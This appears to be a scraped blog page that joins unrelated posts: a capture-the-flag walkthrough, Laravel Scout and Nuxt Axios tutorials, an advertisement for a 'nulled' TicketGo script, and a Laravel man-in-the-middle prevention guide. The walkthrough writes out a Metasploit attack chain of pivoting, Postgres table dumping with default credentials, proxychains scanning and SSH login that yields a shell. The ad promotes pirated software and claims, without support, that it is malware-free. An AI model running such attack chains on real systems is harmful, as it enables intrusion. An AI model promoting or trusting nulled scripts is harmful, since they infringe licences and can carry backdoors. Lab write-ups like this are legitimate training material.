BROADCAST_DRIVER=log CACHE_DRIVER=file QUEUE_CONNECTION=sync SESSION_DRIVER=file SESSION_LIFETIME=120
REDIS_HOST=127.0.0.1 REDIS_PASSWORD=null REDIS_PORT=6379
MAIL_MAILER=smtp MAIL_HOST=smtp.mailtrap.io MAIL_PORT=2525 MAIL_USERNAME=null MAIL_PASSWORD=null MAIL_ENCRYPTION=null MAIL_FROM_ADDRESS=null MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID= AWS_SECRET_ACCESS_KEY= AWS_DEFAULT_REGION=us-east-1 AWS_BUCKET=
PUSHER_APP_ID= PUSHER_APP_KEY= PUSHER_APP_SECRET= PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}" MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
useful info: location of the database - webservice_database password:postgres username:postgres
we need to find out where webservice_database is. To do this
exit to get back to meterperter
resolve webservice_database
Host resolutions
Hostname IP Address -------- ---------- webservice_database 172.28.101.51
create a shell shell This shell doesn’t have much usability, however we are given the info that 172.17.0.1 is a very likely address for the the machine controlling the docker containers. Now the two ip adresses that we have can only be accessed from within the docker container
at this point its worth noting that you can upload tools, such as nmap onto this container to then use. but this is inefficient and prone to failure.
This is where we PIVOT, as in route the traffic from our machine through RHOST
Exit back to meterpreter then background it
Now we need to set up our port forwarding or pivoting in metasploit using the route command
route -h shows all the options
route add 172.28.101.51/32 2
/32 is the subnet for a single ip address - i need to look into subnets the 2 on the end is for session 2 which is our meterpreter shell (which is the initial session) and
route add 172.17.0.1/32 2
so both of these connections will be routed through our original host
route print lets us check all is well
time to access the database
search postgres
we will use schemadump
use 16
msf6 auxiliary(scanner/postgres/postgres_schemadump) > set RHOSTS 172.28.101.51
run
DBName: postgres Tables:
TableName: users_id_seq Columns:
ColumnName: last_value ColumnType: int8 ColumnLength: '8'
ColumnName: log_cnt ColumnType: int8 ColumnLength: '8'
ColumnName: is_called ColumnType: bool ColumnLength: '1'
TableName: users Columns:
ColumnName: id ColumnType: int4 ColumnLength: '4'
ColumnName: username ColumnType: varchar ColumnLength: "-1"
ColumnName: password ColumnType: varchar ColumnLength: "-1"
ColumnName: created_at ColumnType: timestamp ColumnLength: '8'
ColumnName: deleted_at ColumnType: timestamp ColumnLength: '8'
TableName: users_pkey Columns:
ColumnName: id ColumnType: int4 ColumnLength: '4'
now we need to look at the table and pull info off it.
search postgres
the server generic query exploits look promising.
use 11
info
set RHOSTS
set DATABASE postgres this is from the info we've enumerated so far
set SQL “select * from users” this ask to retrieve all information from the users table
run
id username password created_at deleted_at -- -------- -------- ---------- ---------- 1 santa p4$$w0rd 2022-09-13 19:39:51.669279 NIL
We have some credentials time to get to the host, we need to set up a socks proxy to route all traffic through our ‘johnny’so
search socks use 0
msf6 auxiliary(server/socks_proxy) >
make a note of the port being used (1080)
msf6 auxiliary(server/socks_proxy) > run
jobs - checks its running
new tab, metasploit should now be running traffic from kali through the proxy we set up,
curl —proxy socks5://127.0.0.1:1080 http://172.17.0.1
curl: Transfers data from or to a server. Supports most protocols, including HTTP, FTP, and POP3.
this works
now to use proxychains
(vim wasnt working so i used nano)
nano /etc/proxychains4.conf
scroll to the bottom, like when using this previously, set it to socks5 and set port to 1080, now all traffic should route through what we set up in meterpreter.
we can now use proxychains, but the when using nmap have to turn of ping to get it to work.
proxychains nmap -F -sV -sT -Pn 172.17.0.1
this went down and i lost my shell, as this is my third attempt, i’m adding what the video shows from now as i gotta go.
nmap shows ports 22 and 80 open
I’ve redone this and got it working without crashing
port 22 is an ssh port so using metasploit
search ssh_login
use 0
set RHOST 172.17.01 PASSWORD p4$$w0rd USER santa
run
then when this completes,
sessions
we can see there is a new session 3
sessions -i 3
ls
this shows us flag.txt
cat flag.txt
we have our flag
0 notes
Text
Laravel 9 Scout Full Text Search with Algolia Tutorial

A full-text search feature in a web application is incredibly useful for users to navigate through content-rich web and mobile applications, as demonstrated in this Laravel Scout full text search tutorial. This thorough guide will show you how to use the Laravel Scout algolia module to deeply integrate full-text search into a Laravel application. To create a full-text search using Laravel Scout Algolia, we will gradually lift the veil on each step that must be shared; Because of Laravel Scout, adding or using Algolia in Laravel has become really simple. The robust scout package provided by Laravel Scout enhances the integration of full-text search right into your model. A straightforward driver-based solution for adding full-text search functionality to your Eloquent models is provided by Laravel Scout. Scout automatically keeps your search indexes in sync with your Eloquent records by using model observers. Although Scout already provides drivers for Algolia and MeiliSearch, building custom drivers has never been simple, even though you are free to freely extend Scout with your own own search implementations.
Laravel 9 Algolia Full Text Search Example
- Create New Laravel Project - Update Database Details in ENV - Install Laravel Scout & Algolia Packages - Set Up Algolia in Laravel - Set Up Model and Migration - Set Up Controller - Create Routes - Configure Blade View - Run Laravel Project
Create New Laravel Project
First, enter the console, type the following command, and then correctly execute the command to install the new Laravel app. If the app has already been created, ignore the following command. composer create-project --prefer-dist laravel/laravel laravel-demo Enter the app's folder after it has been created: cd laravel-demo
Update Database Details in ENV
The database name, username, and password must then be entered in the .env configuration file. DB_CONNECTION=mysql DB_HOST=127.0.0.1 DB_PORT=3306 DB_DATABASE=database_name DB_USERNAME=database_user_name DB_PASSWORD=database_password
Install Laravel Scout & Algolia Packages
Using the composer tool, we must now install the laravel scout and algolia search dependencies; these packages are necessary to create instant search functionality in laravel. Let's use the laravel scout package installation command. composer require laravel/scout The Scout configuration file should be published using the vendor: We have introduced the Scout library to Laravel; let's let Laravel know that it exists as well. publish the artisan order. The scout.php configuration file will be published to the config directory of your application when the following command is executed: php artisan vendor:publish --provider="LaravelScoutScoutServiceProvider" Next, make the following change to the .env file's line of code. SCOUT_QUEUE=true Execute the following command to add the Laravel package for the Algolia search client. composer require algolia/algoliasearch-client-php
Set Up Algolia in Laravel
In order to obtain the API keys in this section, we must visit the Algolia website and register. Algolia not only provides excellent UX for the web and e-commerce apps, but also AI-powered search & discovery across websites & apps. You must go to the API Keys area and then search for the Your API Keys part on the API Keys page. In the .env configuration file, define the Application ID and Admin API keys after copying them from there. ALGOLIA_APP_ID=add_application_id ALGOLIA_SECRET=add_admin_api_key
Set Up Model and Migration
In order to add a new table to the database, this step demonstrates how to construct a Model by similarly setting up the model and running a migration. Let's use the command below to create the new Product model file. php artisan make:model Product -m Next, you must update the values in the Product table in the app/Models/Product.php file, which will be added to the database. Ideally, we also need to define the searchableAs() method and import the Scout Searchable service. Read the full article
0 notes
Link
Nuxt.js provides an Axios module for easy integration with your application. Axios is a promise-based HTTP client that works in the browser and Node.js environment or, in simpler terms, it is a tool for making requests (e.g API calls) in client-side applications and Node.js environment. In this tutorial, we’re going to learn how to use the Axios module and how to make a request on the server-side using asyncData and fetch. These two methods make a request on the server-side but they have some differences which we’re also going to cover. Finally, we’ll learn how to perform authentication and secure pages/routes using the auth module and auth middleware. This article requires basic knowledge of Nuxtjs and Vuejs as we’ll be building on top of that. For those without experience with Vuejs, I recommend you start from their official documentation and the Nuxt official page before continuing with this article.
What Is The Nuxt.js Axios Module?
According to the official Documentation,
“It is a Secure and easy Axios integration with Nuxt.js.”
Here are some of its features:
Automatically set base URL for client-side & server-side.
Proxy request headers in SSR (Useful for auth).
Fetch Style requests.
Integrated with Nuxt.js Progressbar while making requests.
To use the axios module in your application, you will have to first install it by using either npm or yarn. YARN
yarn add @nuxtjs/axios
NPM
npm install @nuxtjs/axios
Add it into your nuxt.config.js file:
modules: [ '@nuxtjs/axios', ], axios: { // extra config e.g // BaseURL: 'https://link-to-API' }
The modules array accepts a list of Nuxt.js modules such as dotenv, auth and in this case, Axios. What we’ve done is to inform our application that we would be using the Axios module, which we reference using @nuxtjs/axios. This is then followed by the axios property which is an object of configurations like the baseURL for both client-side and server-side. Now, you can access Axios from anywhere in your application by calling this.$axios.method or this.$axios.$method. Where method can be get, post, or delete.
Making Your First Request Using Axios
For this tutorial, I’ve put together a simple application on Github. The repository contains two folders, start and finish, the start folder contains all you need to get right into the tutorial. The finish folder contains a completed version of what we would be building. After cloning the repo and opening the start folder, we would need to install all our packages in the package.json file so open your terminal and run the following command:
npm install
Once that is done, we can start our app using the npm run dev command. This is what you should see when you go to localhost:3000.

Our application’s landing page. (Large preview)
The next thing we have to do is to create a .env file in the root folder of our application and add our API URL to it. For this tutorial, we’ll be using a sample API built to collect reports from users.
API_URL=https://ireporter-endpoint.herokuapp.com/api/v2/
This way, we do not have to hard code our API into our app which is useful for working with two APIs (development and production). The next step would be to open our nuxt.config.js file and add the environmental variable to our axios config that we added above.
/* ** Axios module configuration */ axios: { // See https://github.com/nuxt-community/axios-module#options baseURL: process.env.API_URL, },
Here, we tell Nuxt.js to use this baseURL for both our client-side and server-side requests whenever we use this Axios module. Now, to fetch a list of reports, let us open the index.vue file and add the following method to the script section.
async getIncidents() { let res = await this.$store.dispatch("getIncidents"); this.incidents = res.data.data.incidents; }
What we have done is to create an async function that we call getIncidents() and we can tell what it does from the name — it fetches a list of incidents using the Vuex store action method this.$store.dispatch. We assign the response from this action to our incidents property so we can be able to make use of it in the component. We want to call the getIncidents() method whenever the component mounts. We can do that using the mounted hook.
mounted() { this.getIncidents() }
mounted() is a lifecycle hook that gets called when the component mounts. That will cause the call to the API to happen when the component mounts. Now, let us go into our index.js file in our store and create this action where we’ll be making our Axios request from.
export const actions = { async getIncidents() { let res = await this.$axios.get('/incidents') return res; } }
Here, we created the action called getIncidents which is an async function, then we await a response from the server and return this response. The response from this action is sent back to our getIncidents() method in our index.vue file. If we refresh our application, we should now be able to see a long list of incidents rendered on the page.

List of incidents on landing page. (Large preview)
We have made our first request using Axios but we won’t stop there, we are going to be trying out asyncData and fetch to see the differences between them and using Axios.
AsyncData
AsyncData fetches data on the server-side and it’s called before loading the page component. It does not have access to this because it is called before your page component data is created. this is only available after the created hook has been called so Nuxt.js automatically merges the returned data into the component’s data. Using asyncData is good for SEO because it fetches your site’s content on the server-side and also helps in loading content faster. Note that asyncData method can only be used in the pages folder of your application as it would not work in the components folder. This is because asyncData hook gets called before your component is created.

Image from Nuxt blog. (Large preview)
Let us add asyncData to our index.vue file and observe how fast our incidents data loads. Add the following code after our components property and let us get rid of our mounted hook.
async asyncData({ $axios }) { let { data } = await $axios.get("/incidents"); return { incidents: data.data.incidents }; }, // mounted() { // this.getIncidents(); // },
Here, the asyncData method accepts a property from the context $axios. We use this property to fetch the list of incidents and the value is then returned. This value is automatically injected into our component. Now, you can notice how fast your content loads if you refresh the page and at no time is there no incident to render.
Fetch
The Fetch method is also used to make requests on the server-side. It is called after the created hook in the life cycle which means it has access to the component’s data. Unlike the asyncData method, the fetch method can be used in all .vue files and be used with the Vuex store. This means that if you have the following in your data function.
data() { return { incidents: [], id: 5, gender: 'male' }; }
You can easily modify id or gender by calling this.id or this.gender.
Using Axios As A Plugin
During the process of development with Axios, you might find that you need extra configuration like creating instances and interceptors for your request so your application can work as intended and thankfully, we can do that by extending our Axios into a plugin. To extend axios, you have to create a plugin (e.g. axios.js) in your plugins folder.
export default function ({ $axios, store, redirect }) { $axios.onError(error => { if (error.response && error.response.status === 500) { redirect('/login') } }) $axios.interceptors.response.use( response => { if (response.status === 200) { if (response.request.responseURL && response.request.responseURL.includes('login')) { store.dispatch("setUser", response); } } return response } ) }
This is an example of a plugin I wrote for a Nuxt application. Here, your function takes in a context object of $axios, store and redirect which we would use in configuring the plugin. The first thing we do is to listen for an error with a status of 500 using $axios.onError and redirect the user to the login page. We also have an interceptor that intercepts every request response we make in our application checks if the status of the response we get is 200. If that is true we proceed and check that there is a response.request.responseURL and if it includes login. If this checks out to be true, we then send this response using our store’s dispatch method where it then mutated in our state. Add this plugin to your nuxt.config.js file:
plugins: [ '~/plugins/axios' ]
After doing this, your Axios plugin would intercept any request you make and check if you have defined a special case for it.
Introduction To The Auth Module
The auth module is used for performing authentication for your Nuxt application and can be accessed from anywhere in your application using $this.auth. It is also available in fetch, asyncData, middleware and NuxtInitServer from the context object as $auth. The context provides additional objects/params from Nuxt to Vue components and is available in special nuxt lifecycle areas like those mentioned above. To use the auth module in your application, you would have to install it using yarn or npm. YARN
yarn add @nuxtjs/auth
NPM
npm install @nuxtjs/auth
Add it to your nuxt.config.js file.
modules: [ '@nuxtjs/auth' ], auth: { // Options }
The auth property accepts a list of properties such as strategies and redirect. Here, strategies accepts your preferred authentication method which can be:
local For username/email and password-based flow.
facebook For using Facebook accounts as a means of authentication.
Github For authenticating users with Github accounts.
Google For authenticating users with Google accounts.
Auth0
Laravel Passport
The redirect property accepts an object of links for:
login Users would be redirected to this link if login is required.
logout Users would be redirected here if after logout current route is protected.
home Users would be redirected here after login.
Now, let us add the following to our nuxt.config.js file.
/* ** Auth module configuration */ auth: { redirect: { login: '/login', logout: '/', home: '/my-reports' }, strategies: { local: { endpoints: { login: { url: "/user/login", method: "post", propertyName: "data.token", }, logout: false, user: false, }, tokenType: '', tokenName: 'x-auth', autoFetchUser: false }, }, }
Please note that the auth method works best when there is a user endpoint provided in the option above. Inside the auth config object, we have a redirect option in which we set our login route to /login, logout route to / and home route to /my-reports which would all behave as expected. We also have a tokenType property which represents the Authorization type in the header of our Axios request. It is set to Bearer by default and can be changed to work with your API. For our API, there is no token type and this is why we’re going to leave it as an empty string. The tokenName represents the Authorization name (or the header property you want to attach your token to) inside your header in your Axios request. By default, it is set to Authorization but for our API, the Authorization name is x-auth. The autoFetchUser property is used to enable user fetch object using the user endpoint property after login. It is true by default but our API does not have a user endpoint so we have set that to false. For this tutorial, we would be using the local strategy. In our strategies, we have the local option with endpoints for login, user and logout but in our case, we would only use the *login* option because our demo API does not have a *logout* endpoint and our user object is being returned when *login* is successful. Note: The auth module does not have a register endpoint option so that means we’re going to register the traditional way and redirect the user to the login page where we will perform the authentication using this.$auth.loginWith. This is the method used in authenticating your users. It accepts a ‘strategy’ (e.g local) as a first argument and then an object to perform this authentication with. Take a look at the following example.
let data { email: '[email protected]', password: '123456' } this.$auth.loginWith('local', { data })
Using The Auth Module
Now that we have configured our auth module, we can proceed to our registration page. If you visit the /register page, you should see a registration form.

Register page. (Large preview)
Let us make this form functional by adding the following code:
methods: { async registerUser() { this.loading = true; let data = this.register; try { await this.$axios.post("/user/create", data); this.$router.push("/login"); this.loading = false; this.$notify({ group: "success", title: "Success!", text: "Account created successfully" }); } catch (error) { this.loading = false; this.$notify({ group: "error", title: "Error!", text: error.response ? error.response.data.error : "Sorry an error occured, check your internet" }); } } }
Here, we have an async function called registerUser which is tied to a click event in our template and makes an Axios request wrapped in a try/catch block to an endpoint /user/create. This redirects to the /login page and notifies the user of a successful registration. We also have a catch block that alerts the user of any error if the request is not successful. If the registration is successful, you would be redirected to the login page.

Login page with notification component. (Large preview)
Here, we’re going to make use of auth authentication method this.$auth.loginWith('local', loginData) after which we would use the this.$auth.setUser(userObj) to set the user in our auth instance. To get the login page working, let’s add the following code to our login.vue file.
methods: { async logIn() { let data = this.login; this.loading = true; try { let res = await this.$auth.loginWith("local", { data }); this.loading = false; let user = res.data.data.user; this.$auth.setUser(user); this.$notify({ group: "success", title: "Success!", text: "Welcome!" }); } catch (error) { this.loading = false; this.$notify({ group: "error", title: "Error!", text: error.response ? error.response.data.error : "Sorry an error occured, check your internet" }); } } }
We created an async function called logIn using the auth method this.$auth.loginWith('local, loginData). If this login attempt is successful, we then assign the user data to our auth instance using this.$auth.setUser(userInfo) and redirect the user to the /my-report page. You can now get user data using this.$auth.user or with Vuex using this.$store.state.auth.user but that’s not all. The auth instance contains some other properties which you can see if you log in or check your state using your Vue dev tools. If you log this.$store.state.auth to the console, you’ll see this:
{ "auth": { "user": { "id": "d7a5efdf-0c29-48aa-9255-be818301d602", "email": "[email protected]", "lastName": "Xo", "firstName": "Tm", "othernames": null, "isAdmin": false, "phoneNumber": null, "username": null }, "loggedIn": true, "strategy": "local", "busy": false } }
The auth instance contains a loggedIn property that is useful in switching between authenticated links in the nav/header section of your application. It also contains a strategy method that states the type of strategy the instance is running (e.g local). Now, we will make use of this loggedIn property to arrange our nav links. Update your navBar component to the following:
<template> <header class="header"> <div class="logo"> <nuxt-link to="/"> <Logo /> </nuxt-link> </div> <nav class="nav"> <div class="nav__user" v-if="auth.loggedIn"> <p></p> <button class="nav__link nav__link--long"> <nuxt-link to="/report-incident">Report incident</nuxt-link> </button> <button class="nav__link nav__link--long"> <nuxt-link to="/my-reports">My Reports</nuxt-link> </button> <button class="nav__link" @click.prevent="logOut">Log out</button> </div> <button class="nav__link" v-if="!auth.loggedIn"> <nuxt-link to="/login">Login</nuxt-link> </button> <button class="nav__link" v-if="!auth.loggedIn"> <nuxt-link to="/register">Register</nuxt-link> </button> </nav> </header> </template> <script> import { mapState } from "vuex"; import Logo from "@/components/Logo"; export default { name: "nav-bar", data() { return {}; }, computed: { ...mapState(["auth"]) }, methods: { logOut() { this.$store.dispatch("logOut"); this.$router.push("/login"); } }, components: { Logo } }; </script> <style></style>
In our template section, we have several links to different parts of the application in which we are now using auth.loggedIn to display the appropriate links depending on the authentication status. We have a logout button that has a click event with a logOut() function attached to it. We also display the user’s email gotten from the auth property which is accessed from our Vuex store using the mapState method which maps our state auth to the computed property of the nav component. We also have a logout method that calls our Vuex action logOut and redirects the user to the login page. Now, let us go ahead and update our store to have a logOut action.
export const actions = { // .... logOut() { this.$auth.logout(); } }
The logOut action calls the auth logout method which clears user data, deletes tokens from localStorage and sets loggedIn to false. Routes like /my-reports and report-incident should not be visible to guests but at this point in our app, that is not the case. Nuxt does not have a navigation guard that can protect your routes, but it has is the auth middleware. It gives you the freedom to create your own middleware so you can configure it to work the way you want. It can be set in two ways:
Per route.
Globally for the whole app in your nuxt.config.js file.
router: { middleware: ['auth'] }
This auth middleware works with your auth instance so you do not need to create an auth.js file in your middleware folder. Let us now add this middleware to our my-reports.vue and report-incident.vue files. Add the following lines of code to the script section of each file.
middleware: 'auth'
Now, our application would check if the user trying to access these routes has an auth.loggedIn value of true. It’ll redirect them to the login page using our redirect option in our auth config file — if you’re not logged in and you try to visit either /my-report or report-incident, you would be redirected to /login. If you go to /report-incidents, this is what you should see.

Report incident page. (Large preview)
This page is for adding incidents but that right now the form does not send incident to our server because we are not making the call to the server when the user attempts to submit the form. To solve this, we will add a reportIncident method which will be called when the user clicks on Report. We’ll have this in the script section of the component. This method will send the form data to the server. Update your report-incident.vue file with the following:
<template> <section class="report"> <h1 class="report__heading">Report an Incident</h1> <form class="report__form"> <div class="input__container"> <label for="title" class="input__label">Title</label> <input type="text" name="title" id="title" v-model="incident.title" class="input__field" required /> </div> <div class="input__container"> <label for="location" class="input__label">Location</label> <input type="text" name="location" id="location" v-model="incident.location" required class="input__field" /> </div> <div class="input__container"> <label for="comment" class="input__label">Comment</label> <textarea name="comment" id="comment" v-model="incident.comment" class="input__area" cols="30" rows="10" required ></textarea> </div> <input type="submit" value="Report" class="input__button" @click.prevent="reportIncident" /> <p class="loading__indicator" v-if="loading">Please wait....</p> </form> </section> </template> <script> export default { name: "report-incident", middleware: "auth", data() { return { loading: false, incident: { type: "red-flag", title: "", location: "", comment: "" } }; }, methods: { async reportIncident() { let data = this.incident; let formData = new FormData(); formData.append("title", data.title); formData.append("type", data.type); formData.append("location", data.location); formData.append("comment", data.comment); this.loading = true; try { let res = await this.$store.dispatch("reportIncident", formData); this.$notify({ group: "success", title: "Success", text: "Incident reported successfully!" }); this.loading = false; this.$router.push("/my-reports"); } catch (error) { this.loading = false; this.$notify({ group: "error", title: "Error!", text: error.response ? error.response.data.error : "Sorry an error occured, check your internet" }); } } } }; </script> <style> </style>
Here, we have a form with input fields for title, location, and comment with two-way data binding using v-model. We also have a submit button with a click event. In the script section, we have a reportIncident method that collects all the information provided in the form and is sent to our server using FormData because the API is designed to also accept images and videos. This formData is attached to a Vuex action using the dispatch method, if the request is successful, you get redirected to /my-reports with a notification informing you that this request was successful otherwise, you would be notified of an error with the error message. At this point, we don’t have reportIncident action in our store yet so in your browser console, you would see an error if you try to click submit on this page.

Vuex error message. (Large preview)
To fix this, add the reportIncident action your index.js file.
export const actions = { // ... async reportIncident({}, data) { let res = await this.$axios.post('/incident/create', data) return res; } }
Here, we have a reportIncident function that takes in an empty context object and the data we’re sending from our form. This data is then attached to a post request that creates an incident and returns back to our report-incident.vue file. At this point, you should be able to add a report using the form after which you would be redirected to /my-reports page.

My reports page empty. (Large preview)
This page should display a list of incidents created by the user but right now it only shows what we see above, let’s go ahead to fix that. We’re going to be using the fetch method we learned about to get this list. Update your my-reports.vue file with the following:
<script> import incidentCard from "@/components/incidentCard.vue"; export default { middleware: "auth", name: "my-reports", data() { return { incidents: [] }; }, components: { incidentCard }, async fetch() { let { data } = await this.$axios.get("/user/incidents"); this.incidents = data.data; } }; </script>
Here, we use fetch method to get user-specific incidents and assign the response to our incidents array. If you refresh your page after adding an incident, you should see something like this.

My Reports page with a report. (Large preview)
At this point, we would notice a difference in how fetch method and asyncData loads our data.
Conclusion
So far, we have learned about the Axios module and all of its features. We have also learned more about asyncData, and how we can fetch both of them together despite their differences. We’ve also learned how to perform authentication in our application using the auth module and how to use the auth middleware to protect our routes. Here are some useful resources that talk more about all we’ve covered.
Getting started with meta tags in Nuxjs.
Using the dotenv module in Nuxt.
Using Fetch in your Nuxt app.
Getting started with asyncData.
0 notes
Text
TicketGo Nulled Script 4.2.2

Download TicketGo Nulled Script for Free – The Ultimate Support Ticket System If you're looking for a reliable, efficient, and feature-rich support ticket management solution, the TicketGo Nulled Script is the perfect choice for your business or project. Whether you're running a digital agency, a tech startup, or an eCommerce store, TicketGo empowers you to manage customer support like a pro—without spending a dime. Now available for free download, this nulled script opens the door to premium features without the premium price tag. What is TicketGo Nulled Script? The TicketGo Nulled Script is a robust, fully-featured PHP-based support ticket system designed to streamline and automate your customer service workflows. It enables businesses to handle support queries, assign agents, prioritize tickets, and track progress through an intuitive dashboard. Best of all, you can download this premium-grade tool for free and integrate it easily into your existing system. Why Choose TicketGo Nulled Script? Support ticket systems are crucial for any service-based business. With the TicketGo Nulled Script, you get a polished, powerful backend with clean code, easy installation, and rich customization options. It’s a complete support system solution at zero cost—perfect for startups and developers who need professional tools without breaking the bank. Technical Specifications Language: PHP Database: MySQL Framework: Laravel Responsive Design: Fully mobile-optimized License: Nulled (No license required) Key Features & Benefits 1. Advanced Ticket Management Organize and manage support tickets with ease using the integrated dashboard. The system supports ticket categorization, priority tagging, and real-time updates to ensure efficient resolution. 2. Multi-Agent Support Assign different agents to specific tickets or departments. With the TicketGo Nulled Script, collaboration is seamless, boosting your team’s productivity. 3. Customizable Email Notifications Keep your users informed with automatic email alerts for ticket updates, agent responses, and ticket closures. You can customize templates to match your brand voice. 4. User-Friendly Interface The intuitive, clean design ensures a smooth user experience for both customers and agents. No steep learning curve—just plug and play. 5. Analytics & Reporting Gain insight into your support operations with built-in analytics. Monitor agent performance, ticket trends, and response times directly from the dashboard. Common Use Cases Freelancers: Manage client queries and feedback efficiently. Startups: Deliver professional-grade customer support from day one. eCommerce Platforms: Handle order-related issues and customer complaints systematically. Software Developers: Track bugs and feature requests from users. How to Install TicketGo Nulled Script Download the TicketGo Nulled Script zip file from our website. Extract the files and upload them to your server directory using FTP or cPanel. Create a MySQL database and import the included SQL file. Configure your .env file with the correct database credentials. Access your domain in the browser to complete the setup wizard. Frequently Asked Questions (FAQs) Is TicketGo Nulled Script safe to use? Yes, the version provided has been tested for malware and backdoors. However, it's always recommended to scan any file before installation. Do I need a license to use TicketGo? No. The TicketGo Nulled Script available on our platform is fully nulled and does not require any license for use. Can I use it for commercial projects? Absolutely! This script is ideal for both personal and commercial projects. Just install, configure, and start managing tickets professionally. Where can I download other helpful tools? We offer a wide range of nulled plugins to support your development and design needs. Looking for top-tier WordPress security? Check out the powerful iThemes Security Pro NULLED for complete protection of your WordPress site—absolutely free!
Conclusion With the TicketGo , you can build a high-functioning, client-friendly support system without the high costs. It’s the ideal solution for anyone seeking a streamlined, efficient way to handle support tickets while enjoying full control over the features and appearance. Download now and elevate your support game—no licenses, no subscriptions, just pure performance.
0 notes
Text
Man-in-the-Middle (MitM) Attacks in Laravel: Prevention Guide
Man-in-the-middle (MitM) attacks are among the most serious threats web developers face. These attacks allow malicious actors to intercept, alter, or steal sensitive information during communication between two parties. As Laravel is a popular PHP framework for building web applications, securing it against such vulnerabilities is critical.

In this blog, we’ll explore what MitM attacks are, how they can exploit Laravel-based applications, and steps to secure your Laravel projects with examples.
What Are Man-in-the-Middle (MitM) Attacks?
MitM attacks occur when an attacker secretly intercepts and potentially alters communication between two parties without their knowledge. This can lead to:
Data theft: Intercepted credentials, session tokens, or personal data.
Session hijacking: Taking control of a user’s session.
Identity spoofing: Posing as one of the communicating parties.
How MitM Attacks Target Laravel Applications
Laravel, while secure, may be vulnerable if developers overlook:
Unencrypted HTTP requests.
Weak session handling mechanisms.
Misconfigured API endpoints.
Example of a Vulnerable Laravel Application
Imagine a Laravel app that sends sensitive user data over plain HTTP:
Route::post('/login', function(Request $request) { $username = $request->input('username'); $password = $request->input('password'); // Authenticate user logic here });
If the app doesn't enforce HTTPS, this communication can be intercepted, exposing the username and password.
Preventing MitM Attacks in Laravel
1. Enforce HTTPS in Your Application
Laravel makes it easy to enforce HTTPS. Use the AppServiceProvider to redirect HTTP traffic to HTTPS:
public function boot() { if (env('APP_ENV') === 'production') { \URL::forceScheme('https'); } }
2. Secure Session Management
Laravel’s session configuration should prioritize security. Update the config/session.php file:
'secure' => env('SESSION_SECURE_COOKIE', true), // Ensures cookies are only sent over HTTPS. 'same_site' => 'strict', // Prevents cross-site request forgery (CSRF).
3. Utilize SSL/TLS Certificates
Always install and configure an SSL/TLS certificate for your Laravel application. Use tools like Let’s Encrypt for free SSL certificates.
4. Implement Content Security Policy (CSP)
CSP can reduce MitM attack risks by controlling the sources your application trusts. You can use Laravel middleware like spatie/laravel-csp. Example middleware:
public function buildContentSecurityPolicy() { return CSP::addDirective('default-src', 'self') ->addDirective('script-src', 'self cdn.example.com'); }
5. Test Your Website Security
A proactive way to ensure your Laravel application is secure is by using a website security checker tool. Take advantage of our Free Website Security Checker tool.

Screenshot of the tool’s interface to show how easy it is to scan your website.
Use this tool to check vulnerabilities, including issues related to MitM attacks, and get a detailed report.

